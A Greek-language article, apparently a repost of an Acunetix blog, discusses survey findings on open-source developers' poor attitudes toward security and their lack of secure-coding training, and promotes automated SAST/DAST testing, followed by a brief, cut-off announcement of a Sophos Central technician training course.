Μερικά σχόλια μάλιστα στην έρευνα θα λέγαμε ότι ήταν ανησυχητικά ή το λιγότερο ενοχλητικά. Μερικά χαρακτηριστικά παραδείγματα που έκαναν εντύπωση ήταν τα παρακάτω: «Θεωρώ ότι η επιχείρηση της ασφάλειας σου “τρώει τη ψυχή” και είναι ένα ζήτημα που καλύτερα είναι αφήνεται για τους δικηγόρους και τα φρικιά των διαδικασιών. Είμαι προγραμματιστής εφαρμογών». Ένα άλλο παράδειγμα είναι: «Θεωρώ ότι η ασφάλεια είναι αρκετά βαρετό διαδικαστικό εμπόδιο».

Αν και η έκθεση εμπεριέχει τις στρατηγικές προτάσεις των συγγραφέων, παρακάτω ακολουθούν οι σκέψεις μας σχετικά με το τι σημαίνουν όλα τα παραπάνω και η συγκεκριμένη κατάσταση για την ασφάλεια των εφαρμογών και τι μπορείτε να κάνετε εσείς για αυτό.

Η ευρύτητα του θέματος

Η έκθεση επικεντρώνεται μόνο σε λογισμικό ελεύθερου/ ανοιχτού κώδικα (FOSS) ωστόσο είναι σημαντικό να εξεταστεί αν πρόκειται για ένα πρόβλημα με όσους ασχολούνται με FOSS ή πρόκειται για ένα ευρύτερο πρόβλημα, που συναντάται σε όλους τους προγραμματιστές εφαρμογών.

Με βάση την έρευνα, οι περισσότεροι προγραμματιστές FOSS (74,87%) εργάζονται με σύμβαση εργασίας πλήρους απασχόλησης και οι περισσότεροι από τους μισούς (51,65%) πληρώνονται ειδικά για την ανάπτυξη FOSS. Αυτό σημαίνει ότι το FOSS αναπτύσσεται συχνά από τους ίδιους ανθρώπους που αναπτύσσουν και εμπορικό λογισμικό. Δεν πιστεύουμε πάντως ότι οι προγραμματιστές αλλάζουν στάση ανάλογα με τον τύπο του λογισμικού, αν δηλαδή είναι δωρεάν ή εμπορικό. Επομένως, πιστεύουμε ότι αυτή η κακή στάση απέναντι στην ασφάλεια επεκτείνεται σε όλους τους προγραμματιστές.

Πιστεύουμε επίσης ότι η βασική αιτία αυτής της στάσης είναι το γεγονός ότι οι προγραμματιστές είτε δεν διδάσκονται σωστά είτε δεν διδάσκονται καθόλου. Οι περισσότεροι διαδικτυακοί πόροι που διδάσκουν προγραμματισμό παραλείπουν εντελώς το θέμα των πρακτικών ασφαλούς κωδικοποίησης. Τα βιβλία σχετικά με τις γλώσσες προγραμματισμού σπάνια αναφέρονται στην ασφαλή κωδικοποίηση. Τα σχολεία αντιμετωπίζουν επίσης συχνά την ασφάλεια ως προαιρετικό μάθημα αντί για βασικό μάθημα που πρέπει να αποτελεί προϋπόθεση για όλες τις άλλες τάξεις προγραμματισμού.

Επομένως, συμπεραίνουμε ότι τα αποτελέσματα αυτής της έρευνας ενδεχομένως ισχύουν για όλους τους προγραμματιστές λογισμικού. Αν και στην περίπτωση της ανάπτυξης εμπορικού λογισμικού ενδέχεται να έχουν προστεθεί κάποια μέτρα ασφαλείας με την παρουσία ειδικών ομάδων ασφαλείας, «η ρίζα παραμένει σάπια».

Ασφαλής ανάπτυξη; Δύσκολο

Αν και το 86,3% των ερωτηθέντων στην έρευνα εκπαιδεύτηκε στην ανάπτυξη εφαρμογών από κάποιο εκπαιδευτικό ίδρυμα ή σχολή, μόνο το 39,8% δήλωσε ότι έχει επίσημη κατάρτιση στην ανάπτυξη ασφαλούς λογισμικού. Αυτό σημαίνει ότι οι μισοί προγραμματιστές δεν διδάχθηκαν σωστά.

Ένα ακόμη σοκαριστικό συμπέρασμα προέρχεται από την απάντηση στην ακόλουθη ερώτηση: «Κατά την ανάπτυξη λογισμικού, ποιες είναι οι βασικές πηγές σας για τις βέλτιστες πρακτικές ασφάλειας;». Αποδεικνύεται λοιπόν ότι μόνο το 10,73% έμαθε για τις βέλτιστες πρακτικές από επίσημα μαθήματα και τάξεις και το 15,51% μέσω εταιρικής κατάρτισης/ εκπαίδευσης. Σχεδόν οι μισοί προγραμματιστές και developers χρησιμοποιούν διαδικτυακά άρθρα/ ιστολόγια (46,54%) και φόρουμ (50,66%) ως την κύρια πηγή πληροφόρησης σχετικά με τις βέλτιστες πρακτικές, κάτι που δείχνει πάλι την τρομερή κατάσταση της εκπαίδευσης και την έλλειψη πόρων σχετικά με την ασφαλή κωδικοποίηση. Και ενώ εμείς στην Acunetix υπερηφανευόμαστε για την κάλυψη του κενού και ως εκπαιδευτικοί (χάρη στα άρθρα μας που εξηγούν τη λειτουργία των κενών ασφαλείας ή των ευπαθειών και πως να τις αποφύγουμε) είναι προτιμότερο για τους προγραμματιστές να είχαν μάθει για τις βέλτιστες πρακτικές ασφαλούς κωδικοποίησης από πηγές περισσότερο αξιόπιστες από τα αποτελέσματα μίας μηχανής αναζήτησης.

Τέλος, τα αποτελέσματα της έρευνας αποδεικνύουν ότι το λογισμικό ελεύθερου/ ανοιχτού κώδικα συνήθως κυκλοφορεί χωρίς τους απαραίτητους ελέγχους ασφαλείας. Ενώ το 36,63% χρησιμοποιεί ένα εργαλείο SAST για σάρωση του πηγαίου κώδικα FOSS, μόνο το 15,87% χρησιμοποιεί κάποιο εργαλείο DAST για να δοκιμάσει τις εφαρμογές. H κατάσταση είναι πιθανώς καλύτερη στην περίπτωση του εμπορικού λογισμικού επειδή οι ομάδες ασφαλείας συνήθως εισάγουν SAST/ DAST σε κάποιο στάδιο του SDLC (Software Development Life Cycle).

Για ποιο λόγο αυτή η κακή στάση;

Αν οι προγραμματιστές εφαρμογών σας έχουν κακή στάση απέναντι στην ασφάλεια, αυτό δεν οφείλεται μόνο στην εκπαίδευσή τους. Μπορεί επίσης να οφείλεται και στην επιχείρηση σας, που ενδεχομένως να τους έχει κάνει να αισθάνονται ότι δεν χρειάζεται να ασχοληθούν καθόλου με την ασφάλεια.

Οι προγραμματιστές δεν αισθάνονται υπεύθυνοι για την ασφάλεια κυρίως λόγω της ύπαρξης των ειδικών ομάδων ασφαλείας. Αν το προσωπικό ασφαλείας εργάζεται σε ξεχωριστά τμήματα ή ομάδες στον οργανισμό, οι προγραμματιστές πιστεύουν ότι η ασφάλεια δεν είναι δικό τους πρόβλημα και περιμένουν από τους ερευνητές ασφαλείας να αναλάβουν δράση και να το αντιμετωπίσουν.

Οι προγραμματιστές επίσης δεν αισθάνονται υπεύθυνοι, επειδή σε έναν παραδοσιακό οργανισμό, σπάνια ζητείται να διορθώσουν τα δικά τους λάθη που σχετίζονται με την ασφάλεια. Ένας τυπικός προγραμματιστής γράφει ένα κομμάτι κώδικα, κάποιος άλλος προγραμματιστής στη συνέχεια αξιολογεί αυτό το κομμάτι κώδικα (ο οποίος συχνά είναι εξίσου ανίδεος σχετικά με την ασφάλεια) και στη συνέχεια το προσπερνάει και το ξεχνάει. Αργότερα, ένας ερευνητής ασφαλείας εντοπίζει μια ευπάθεια και δημιουργεί ένα «ticket» για να επιδιορθωθεί. Το εισιτήριο στη συνέχεια ανατίθεται στον πρώτο διαθέσιμο προγραμματιστή – συνήθως όχι σε αυτόν που εντόπισε πρώτος την ευπάθεια.

Ένας τέτοιος οργανισμός προωθεί την έλλειψη ευθύνης σχετικά με την ασφάλεια και δημιουργεί αρνητικά συναισθήματα μεταξύ των προγραμματιστών και των ομάδων ασφαλείας. Ενδεχομένως, η μία ομάδα να βλέπει την άλλη ως «εκείνη που προκαλεί τα προβλήματα» – και αυτό είναι που πρέπει να αλλάξετε πρώτα.

Ο αυτοματισμός ως λύση

Η αυτοματοποίηση της διαδικασίας ανίχνευσης και αναφοράς ευπαθειών ασφαλείας όσο το δυνατόν νωρίτερα αποτελεί τη λύση σε αυτό το πρόβλημα. Πρώτον, τα σφάλματα αναφέρονται από λογισμικό και όχι από άνθρωπο – επομένως δεν υπάρχει κάποιο άτομο που μπορεί να κατηγορήσει (ο προγραμματιστής). Δεύτερον, το σφάλμα αναφέρεται αμέσως, συνήθως μετά το πρώτο build, οπότε επειδή το build αστοχεί και αποτυγχάνει, ο προγραμματιστής οφείλει να διορθώσει το λάθος του άμεσα. Και τρίτον, κάθε φορά που ο προγραμματιστής/ developer υποχρεώνεται να διορθώσει το σφάλμα του, μαθαίνει διαρκώς περισσότερα πράγματα για την συγγραφή ασφαλούς κώδικα και πόσο σημαντικό είναι τελικά.

Το μόνο ζήτημα που απομένει είναι η εύρεση του κατάλληλου λογισμικού που μπορείτε να εμπιστευτείτε για αυτή τη δουλειά. Δυστυχώς, οι περιορισμένες δυνατότητες του λογισμικού SAST/ DAST ήταν η αιτία για πολλές αποτυχίες στο παρελθόν και δεν είναι λίγοι οι developers που δεν θέλουν να χρησιμοποιούν τα εργαλεία αυτού του τύπου (SAST ή DAST).

Τα εργαλεία SAST επισημαίνουν πιθανά προβλήματα ωστόσο αναφέρουν και αρκετά ψευδώς θετικά – το αποτέλεσμα είναι ο προγραμματιστής να αφιερώνει πολύ χρόνο στην έρευνα για κάτι που τελικά αποδεικνύεται ότι δεν αποτελεί ευπάθεια. Έτσι, οι developers παύουν να εμπιστεύονται το εργαλείο και αρχίζουν να το μισούν. Από την άλλη, τα εργαλεία DAST μπορεί να αναφέρουν μικρότερο αριθμό ψευδώς θετικών, ωστόσο πολλές φορές δεν παρέχουν αρκετές πληροφορίες στον προγραμματιστή για να βεβαιωθεί που βρίσκεται η ευπάθεια και ποιες μπορεί να είναι οι συνέπειες της.

Το Acunetix βοηθά στην επίλυση των παραπάνω προβλημάτων. Μάλιστα το πλεονέκτημα του Acunetix είναι ότι στη περίπτωση των πιο σοβαρών ευπαθειών, το Acunetix αποδεικνύει έμπρακτα την ύπαρξη της ευπάθειας. Ο προγραμματιστής για παράδειγμα, ενδέχεται να λάβει μια αναφορά ότι ο κώδικάς του εξέθεσε ευαίσθητα αρχεία από τον διακομιστή – συμπεριλαμβανομένου του περιεχομένου των ευαίσθητων αρχείων ως αποδεικτικά στοιχεία.

Συμπεράσματα

Το πιο ανησυχητικό συμπέρασμα από αυτό το άρθρο είναι ότι το μεγαλύτερο μέρος του λογισμικού ελεύθερου/ ανοιχτού κώδικα είναι εγγενώς ανασφαλές. Επομένως, αν θέλετε να αισθάνεστε ασφαλείς κατά τη χρήση του, πρέπει από μόνοι σας να πραγματοποιείτε τακτικούς ελέγχους ασφαλείας.

Ένα άλλο ανησυχητικό συμπέρασμα, είναι ότι οι άνθρωποι που κανονικά θα έπρεπε να είναι στην πρώτη γραμμή άμυνας για την ασφάλεια πληροφορικής σας, όχι μόνο δεν είναι εκπαιδευμένοι στον τομέα της ασφάλειας, αλλά έχουν και κακή στάση απέναντι της. Και αυτό είναι κάτι που δεν αλλάζει εύκολα ή γρήγορα.

Απαιτούνται λοιπόν μακροπρόθεσμες στρατηγικές λύσεις για την επίλυση αυτών των σημαντικών προβλημάτων και η εφαρμογή απλώς μίας αυτοματοποιημένης διαδικασίας δεν είναι δυνατόν να εξαφανίσει όλα τα ζητήματα δια μαγείας. Παρόλα αυτά, αν εισάγετε στις διαδικασίες σας μία αξιόπιστη αυτοματοποιημένη λύση testing όπως το Acunetix στα αρχικά στάδια του DevSecOps SDLC σας (Software Development Life Cycle) θα διασφαλίσετε ότι το λογισμικό σας είναι ασφαλές και θα διδάξετε στους προγραμματιστές σας ότι οφείλουν να αναλαμβάνουν και την ευθύνη για την ασφάλεια του κώδικα που αναπτύσσουν.

Πηγή: Acunetix

Αυτό το πρόγραμμα εκπαίδευσης απευθύνεται σε επαγγελματίες τεχνικούς για την υποστήριξη του Sophos Central και παρέχει μια επισκόπηση του τρόπου αντιμετώπισης προβλημάτων με το προϊόν.

Sophos Central Technician Training (2 ημέρες εκπαίδευσης) – Τρίτη 2 Μαρτίου 2021 – Τετάρτη 3 Μαρτίου 2021

Η εκπαίδευση αναμένεται να διαρκέσει 1 1/2 ημέρες (10 ώρες) για να ολοκληρωθεί, εκ των οποίων περίπου οι μισές ώρες θα αφιερωθούν σε πρακτικές ασκήσεις.

Με την ολοκλήρωση αυτού του μαθήματος, οι εκπαιδευόμενοι θα:

- Έχουν κατανόηση των εργαλείων υποστήριξης που απαιτούνται για την διερεύνηση ζητημάτων

- Να προσδιορίζουν κοινά ζητήματα όταν αναφέρονται

- Να εκτελούν τα κατάλληλα βήματα troubleshooting

Προαπαιτούμενα

Πριν συμμετάσχετε στο εκπαιδευτικό πρόγραμμα, θα πρέπει: